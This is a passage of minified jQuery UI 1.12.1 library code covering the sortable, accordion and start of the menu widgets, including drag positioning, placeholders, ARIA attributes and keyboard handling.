lTop(this.document.scrollTop()+o.scrollSpeed)),e.pageX-this.document.scrollLeft()<o.scrollSensitivity?a=this.document.scrollLeft(this.document.scrollLeft()-o.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<o.scrollSensitivity&&(a=this.document.scrollLeft(this.document.scrollLeft()+o.scrollSpeed))),!1!==a&&w.ui.ddmanager&&!o.dropBehaviour&&w.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),t=this.items.length-1;0<=t;t--)if(n=(i=this.items[t]).item[0],(s=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&!(n===this.currentItem[0]||this.placeholder[1===s?"next":"prev"]()[0]===n||w.contains(this.placeholder[0],n)||"semi-dynamic"===this.options.type&&w.contains(this.element[0],n))){if(this.direction=1===s?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(e,i),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),w.ui.ddmanager&&w.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,t){var i,n,s,o;if(e)return w.ui.ddmanager&&!this.options.dropBehaviour&&w.ui.ddmanager.drop(this,e),this.options.revert?(n=(i=this).placeholder.offset(),o={},(s=this.options.axis)&&"x"!==s||(o.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),s&&"y"!==s||(o.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,w(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){i._clear(e)})):this._clear(e,t),!1},cancel:function(){if(this.dragging){this._mouseUp(new w.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;0<=e;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),w.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?w(this.domPosition.prev).after(this.currentItem):w(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},w(e).each(function(){var e=(w(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);e&&i.push((t.key||e[1]+"[]")+"="+(t.key&&t.expression?e[1]:e[2]))}),!i.length&&t.key&&i.push(t.key+"="),i.join("&")},toArray:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},t.each(function(){i.push(w(e.item||this).attr(e.attribute||"id")||"")}),i},_intersectsWith:function(e){var t=this.positionAbs.left,i=t+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,o=e.left,a=o+e.width,r=e.top,l=r+e.height,u=this.offset.click.top,c=this.offset.click.left,u="x"===this.options.axis||r<n+u&&n+u<l,c="y"===this.options.axis||o<t+c&&t+c<a;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>e[this.floating?"width":"height"]?u&&c:o<t+this.helperProportions.width/2&&i-this.helperProportions.width/2<a&&r<n+this.helperProportions.height/2&&s-this.helperProportions.height/2<l},_intersectsWithPointer:function(e){var t="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top,e.height),e="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left,e.width);return!(!t||!e)&&(t=this._getDragVerticalDirection(),e=this._getDragHorizontalDirection(),this.floating?"right"===e||"down"===t?2:1:t&&("down"===t?2:1))},_intersectsWithSides:function(e){var t=this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top+e.height/2,e.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left+e.width/2,e.width),n=this._getDragVerticalDirection(),e=this._getDragHorizontalDirection();return this.floating&&e?"right"===e&&i||"left"===e&&!i:n&&("down"===n&&t||"up"===n&&!t)},_getDragVerticalDirection:function(){var e=this.positionAbs.top-this.lastPositionAbs.top;return 0!=e&&(0<e?"down":"up")},_getDragHorizontalDirection:function(){var e=this.positionAbs.left-this.lastPositionAbs.left;return 0!=e&&(0<e?"right":"left")},refresh:function(e){return this._refreshItems(e),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var e=this.options;return e.connectWith.constructor===String?[e.connectWith]:e.connectWith},_getItemsAsjQuery:function(e){var t,i,n,s,o=[],a=[],r=this._connectWith();if(r&&e)for(t=r.length-1;0<=t;t--)for(i=(n=w(r[t],this.document[0])).length-1;0<=i;i--)(s=w.data(n[i],this.widgetFullName))&&s!==this&&!s.options.disabled&&a.push([w.isFunction(s.options.items)?s.options.items.call(s.element):w(s.options.items,s.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),s]);function l(){o.push(this)}for(a.push([w.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):w(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),t=a.length-1;0<=t;t--)a[t][0].each(l);return w(o)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=w.grep(this.items,function(e){for(var t=0;t<i.length;t++)if(i[t]===e.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var t,i,n,s,o,a,r,l,u=this.items,c=[[w.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):w(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(t=d.length-1;0<=t;t--)for(i=(n=w(d[t],this.document[0])).length-1;0<=i;i--)(s=w.data(n[i],this.widgetFullName))&&s!==this&&!s.options.disabled&&(c.push([w.isFunction(s.options.items)?s.options.items.call(s.element[0],e,{item:this.currentItem}):w(s.options.items,s.element),s]),this.containers.push(s));for(t=c.length-1;0<=t;t--)for(o=c[t][1],l=(a=c[t][i=0]).length;i<l;i++)(r=w(a[i])).data(this.widgetName+"-item",o),u.push({item:r,instance:o,width:0,height:0,left:0,top:0})},refreshPositions:function(e){var t,i,n,s;for(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),t=this.items.length-1;0<=t;t--)(i=this.items[t]).instance!==this.currentContainer&&this.currentContainer&&i.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?w(this.options.toleranceElement,i.item):i.item,e||(i.width=n.outerWidth(),i.height=n.outerHeight()),s=n.offset(),i.left=s.left,i.top=s.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(t=this.containers.length-1;0<=t;t--)s=this.containers[t].element.offset(),this.containers[t].containerCache.left=s.left,this.containers[t].containerCache.top=s.top,this.containers[t].containerCache.width=this.containers[t].element.outerWidth(),this.containers[t].containerCache.height=this.containers[t].element.outerHeight();return this},_createPlaceholder:function(i){var n,s=(i=i||this).options;s.placeholder&&s.placeholder.constructor!==String||(n=s.placeholder,s.placeholder={element:function(){var e=i.currentItem[0].nodeName.toLowerCase(),t=w("<"+e+">",i.document[0]);return i._addClass(t,"ui-sortable-placeholder",n||i.currentItem[0].className)._removeClass(t,"ui-sortable-helper"),"tbody"===e?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),w("<tr>",i.document[0]).appendTo(t)):"tr"===e?i._createTrPlaceholder(i.currentItem,t):"img"===e&&t.attr("src",i.currentItem.attr("src")),n||t.css("visibility","hidden"),t},update:function(e,t){n&&!s.forcePlaceholderSize||(t.height()||t.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),t.width()||t.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10)))}}),i.placeholder=w(s.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),s.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(e,t){var i=this;e.children().each(function(){w("<td>&#160;</td>",i.document[0]).attr("colspan",w(this).attr("colspan")||1).appendTo(t)})},_contactContainers:function(e){for(var t,i,n,s,o,a,r,l,u,c=null,d=null,h=this.containers.length-1;0<=h;h--)w.contains(this.currentItem[0],this.containers[h].element[0])||(this._intersectsWith(this.containers[h].containerCache)?c&&w.contains(this.containers[h].element[0],c.element[0])||(c=this.containers[h],d=h):this.containers[h].containerCache.over&&(this.containers[h]._trigger("out",e,this._uiHash(this)),this.containers[h].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[d].containerCache.over||(this.containers[d]._trigger("over",e,this._uiHash(this)),this.containers[d].containerCache.over=1);else{for(i=1e4,n=null,s=(l=c.floating||this._isFloating(this.currentItem))?"left":"top",o=l?"width":"height",u=l?"pageX":"pageY",t=this.items.length-1;0<=t;t--)w.contains(this.containers[d].element[0],this.items[t].item[0])&&this.items[t].item[0]!==this.currentItem[0]&&(a=this.items[t].item.offset()[s],r=!1,e[u]-a>this.items[t][o]/2&&(r=!0),Math.abs(e[u]-a)<i&&(i=Math.abs(e[u]-a),n=this.items[t],this.direction=r?"up":"down"));(n||this.options.dropOnEmpty)&&(this.currentContainer!==this.containers[d]?(n?this._rearrange(e,n,null,!0):this._rearrange(e,null,this.containers[d].element,!0),this._trigger("change",e,this._uiHash()),this.containers[d]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[d],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[d]._trigger("over",e,this._uiHash(this)),this.containers[d].containerCache.over=1):this.currentContainer.containerCache.over||(this.containers[d]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1))}},_createHelper:function(e){var t=this.options,e=w.isFunction(t.helper)?w(t.helper.apply(this.element[0],[e,this.currentItem])):"clone"===t.helper?this.currentItem.clone():this.currentItem;return e.parents("body").length||w("parent"!==t.appendTo?t.appendTo:this.currentItem[0].parentNode)[0].appendChild(e[0]),e[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),e[0].style.width&&!t.forceHelperSize||e.width(this.currentItem.width()),e[0].style.height&&!t.forceHelperSize||e.height(this.currentItem.height()),e},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),"left"in(e=w.isArray(e)?{left:+e[0],top:+e[1]||0}:e)&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&w.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),{top:(e=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&w.ui.ie?{top:0,left:0}:e).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var e=this.currentItem.position();return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:e.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,t,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(e=w(i.containment)[0],t=w(i.containment).offset(),i="hidden"!==w(e).css("overflow"),this.containment=[t.left+(parseInt(w(e).css("borderLeftWidth"),10)||0)+(parseInt(w(e).css("paddingLeft"),10)||0)-this.margins.left,t.top+(parseInt(w(e).css("borderTopWidth"),10)||0)+(parseInt(w(e).css("paddingTop"),10)||0)-this.margins.top,t.left+(i?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(w(e).css("borderLeftWidth"),10)||0)-(parseInt(w(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,t.top+(i?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(w(e).css("borderTopWidth"),10)||0)-(parseInt(w(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,t){t=t||this.position;var i="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&w.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,e=/(html|body)/i.test(n[0].tagName);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():e?0:n.scrollTop())*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():e?0:n.scrollLeft())*i}},_generatePosition:function(e){var t=this.options,i=e.pageX,n=e.pageY,s="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&w.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(s[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(n=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(n=this.containment[3]+this.offset.click.top)),t.grid&&(e=this.originalPageY+Math.round((n-this.originalPageY)/t.grid[1])*t.grid[1],n=!this.containment||e-this.offset.click.top>=this.containment[1]&&e-this.offset.click.top<=this.containment[3]?e:e-this.offset.click.top>=this.containment[1]?e-t.grid[1]:e+t.grid[1],e=this.originalPageX+Math.round((i-this.originalPageX)/t.grid[0])*t.grid[0],i=!this.containment||e-this.offset.click.left>=this.containment[0]&&e-this.offset.click.left<=this.containment[2]?e:e-this.offset.click.left>=this.containment[0]?e-t.grid[0]:e+t.grid[0])),{top:n-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:s.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:s.scrollLeft())}},_rearrange:function(e,t,i,n){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this.counter;this._delay(function(){s===this.counter&&this.refreshPositions(!n)})},_clear:function(e,t){this.reverting=!1;var i,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();function s(t,i,n){return function(e){n._trigger(t,e,i._uiHash(i))}}for(this.fromOutside&&!t&&n.push(function(e){this._trigger("receive",e,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||n.push(function(e){this._trigger("update",e,this._uiHash())}),this!==this.currentContainer&&(t||(n.push(function(e){this._trigger("remove",e,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;0<=i;i--)t||n.push(s("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(n.push(s("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",e,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(i=0;i<n.length;i++)n[i].call(this,e);this._trigger("stop",e,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===w.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(e){var t=e||this;return{helper:t.helper,placeholder:t.placeholder||w([]),position:t.position,originalPosition:t.originalPosition,offset:t.positionAbs,item:t.currentItem,sender:e?e.element:null}}}),w.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=w(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():w()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=w("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"!==e?("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t&&this._createIcons())):this._activate(t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=w.ui.keyCode,i=this.headers.length,n=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(n+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(n-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(w(e.target).attr("tabIndex",-1),w(s).attr("tabIndex",0),w(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===w.ui.keyCode.UP&&e.ctrlKey&&w(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=w()):!1===e.active?this._activate(0):this.active.length&&!w.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=w()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,n=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=w(this),t=e.uniqueId().attr("id"),i=e.next(),n=i.uniqueId().attr("id");e.attr("aria-controls",n),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=n.height(),this.element.siblings(":visible").each(function(){var e=w(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=w(this).outerHeight(!0)}),this.headers.next().each(function(){w(this).height(Math.max(0,i-w(this).innerHeight()+w(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=w(this).is(":visible");e||w(this).show(),i=Math.max(i,w(this).css("height","").height()),e||w(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:w.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):w()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&w.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,n=w(e.currentTarget),s=n[0]===i[0],o=s&&t.collapsible,a=o?w():n.next(),r=i.next(),a={oldHeader:i,oldPanel:r,newHeader:o?w():n,newPanel:a};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,a)||(t.active=!o&&this.headers.index(n),this.active=s?w():n,this._toggle(a),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(i=i.children(".ui-accordion-header-icon"),this._removeClass(i,null,t.icons.activeHeader)._addClass(i,null,t.icons.header)),s||(this._removeClass(n,"ui-accordion-header-collapsed")._addClass(n,"ui-accordion-header-active","ui-state-active"),t.icons&&(s=n.children(".ui-accordion-header-icon"),this._removeClass(s,null,t.icons.header)._addClass(s,null,t.icons.activeHeader)),this._addClass(n.next(),"ui-accordion-content-active")))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(w(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){var n,s,o,a=this,r=0,l=e.css("box-sizing"),u=e.length&&(!i.length||e.index()<i.index()),c=this.options.animate||{},d=u&&c.down||c,u=function(){a._toggleComplete(t)};return s=(s="string"==typeof d?d:s)||d.easing||c.easing,o=(o="number"==typeof d?d:o)||d.duration||c.duration,i.length?e.length?(n=e.show().outerHeight(),i.animate(this.hideProps,{duration:o,easing:s,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:o,easing:s,complete:u,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===l&&(r+=t.now):"content"!==a.options.heightStyle&&(t.now=Math.round(n-i.outerHeight()-r),r=0)}})):i.animate(this.hideProps,o,s,u):e.animate(this.showProps,o,s,u)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}}),w.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault()},"click .ui-menu-item":function(e){var t=w(e.target),i=w(w.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&t.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),t.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){var t,i;this.previousFilter||(t=w(e.target).closest(".ui-menu-item"),i=w(e.currentTarget),t[0]===i[0]&&(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i)))},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this.element.find(this.options.items).eq(0);t||this.focus(e,i)},blur:function(e){this._delay(function(){w.contains(this.element[0],w.ui.safeActiveElement(this.document[0]))||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each(function(){var e=w(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var t,i,n,s=!0;switch(e.keyCode){case w.ui.keyCode.PAGE_UP:this.previousPage(e);break;case w.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case w.ui.keyCode.HOME:this._move("first","first",e);break;case w.ui.keyCode.END:this._move("last","last",e);break;case w.ui.keyCode.UP:this.previous(e);break;case w.ui.keyCode.DOWN:this.next(e);break;case w.ui.keyCode.LEFT:this.collapse(e);break;case w.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case w.ui.keyCode.ENTER:case w.ui.keyCode.SPACE:this._activate(e);break;case w.ui.keyCode.ESCAPE:this.collapse(e);break;default:t=this.previousFilter||"",n=s=!1,i=96<=e.keyCode&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),i===t?n=!0:i=t+i,t=this._filterMenuItems(i),(t=n&&-1!==t.index(this.active.next())?this.active.nextAll(".ui-menu-item"):t).length||(i=String.fromCharCode(e.keyCode),t=this._filterMenuItems(i)),t.length?(this.focus(e,t),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}s&&e.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var 